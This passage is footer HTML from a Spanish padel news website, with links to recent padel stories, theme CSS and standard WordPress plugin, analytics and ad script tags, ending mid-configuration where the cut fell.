<li class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div  id='HB_Footer_Close_hbagency_space_227845'><div id='HB_CLOSE_hbagency_space_227845'></div> <div id='HB_OUTER_hbagency_space_227845'><div id='hbagency_space_227845'></div></div></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/fede-chingotto-estrella-reserve-cup/"  rel="bookmark" class="td-image-wrap " title="Fede Chingotto emerge como estrella de la Reserve Cup en el partido del año" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Fede-Chingotto-MVP-del-partido-mas-esperado-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Fede-Chingotto-MVP-del-partido-mas-esperado-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/Fede-Chingotto-MVP-del-partido-mas-esperado-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/Fede-Chingotto-MVP-del-partido-mas-esperado-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/Fede-Chingotto-MVP-del-partido-mas-esperado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fede Chingotto MVP del partido ma?s esperado" title="Fede Chingotto emerge como estrella de la Reserve Cup en el partido del año"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/fede-chingotto-estrella-reserve-cup/"  rel="bookmark" title="Fede Chingotto emerge como estrella de la Reserve Cup en el partido del año">Fede Chingotto emerge como estrella de la Reserve Cup en el...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:39:33+01:00" >24 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/martin-di-nenno-se-sincera-sobre-dinneno/"  rel="bookmark" class="td-image-wrap " title="Martín Di Nenno se sincera sobre su ruptura con Stupa: &#8216;Tenía la ilusión&#8217;" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Stupa-y-Di-Nenno-Finals-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Stupa-y-Di-Nenno-Finals-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/Stupa-y-Di-Nenno-Finals-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/Stupa-y-Di-Nenno-Finals-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/Stupa-y-Di-Nenno-Finals-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Stupa y Di Nenno Finals Premier Padel" title="Martín Di Nenno se sincera sobre su ruptura con Stupa: ‘Tenía la ilusión’"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/martin-di-nenno-se-sincera-sobre-dinneno/"  rel="bookmark" title="Martín Di Nenno se sincera sobre su ruptura con Stupa: &#8216;Tenía la ilusión&#8217;">Martín Di Nenno se sincera sobre su ruptura con Stupa: &#8216;Tenía...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:36:39+01:00" >23 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/nuevas-zapatillas-head-motion-pro-boa/"  rel="bookmark" class="td-image-wrap " title="HEAD lanza su nueva Motion Pro 1.5 BOA®, la zapatilla más innovadora del mercado" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/HEAD-MOTION-PRO-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/HEAD-MOTION-PRO-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/HEAD-MOTION-PRO-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/HEAD-MOTION-PRO-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/HEAD-MOTION-PRO-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="HEAD MOTION PRO" title="HEAD lanza su nueva Motion Pro 1.5 BOA®, la zapatilla más innovadora del mercado"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/nuevas-zapatillas-head-motion-pro-boa/"  rel="bookmark" title="HEAD lanza su nueva Motion Pro 1.5 BOA®, la zapatilla más innovadora del mercado">HEAD lanza su nueva Motion Pro 1.5 BOA®, la zapatilla más...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:00:36+01:00" >22 enero 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69763f32692ea
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script>	<div style="display:none">
			<div class="grofile-hash-map-0209f7bd18b7e228776f57d3dd28a5a5">
		</div>
		<div class="grofile-hash-map-f8a23da7b3c799595290542061a9b619">
		</div>
		</div>
		<script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a477c38a73","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"22167","tz":"1","srv":"www.analistaspadel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "22167" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//d3u598arehftfk.cloudfront.net/prebid_hb_16066_26537.js" id="hbagency_script_js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title 